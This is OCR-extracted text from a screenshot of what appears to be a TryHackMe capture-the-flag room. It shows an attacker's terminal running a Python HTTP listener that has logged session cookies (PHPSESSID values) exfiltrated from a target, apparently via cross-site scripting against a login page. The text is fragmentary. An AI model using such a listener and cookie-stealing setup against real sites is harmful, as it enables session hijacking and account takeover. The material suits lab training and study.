 Applications Places System Wed 7 May, 22:11 AttackBox IP:10.10.62.23
Login — Mozilla Firefox
Click to switch to "Workspace 3"
login.worldwap.thm/admin.p Profile
worldwap.thm/publ
TryHackMe | Learn Cy... TryHackMe Support Offline CyberCh
WorldWAP Register
You need to visit lo sfully
Username:
test
Password:
••••
Login
root@ip-10-10-62-23: ~
File Edit View Search Terminal Help
root@ip-10-10-62-23:~# sudo python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.137.153 - - [07/May/2025 22:10:03] "GET /?c=PHPSESSID=pu36b3affituhi76ek7a
gopcij HTTP/1.1" 200 -
10.10.137.153 - - [07/May/2025 22:11:03] "GET /?c=PHPSESSID=r8o71fb4pt0oa7l7bui1
daj16n HTTP/1.1" 200 -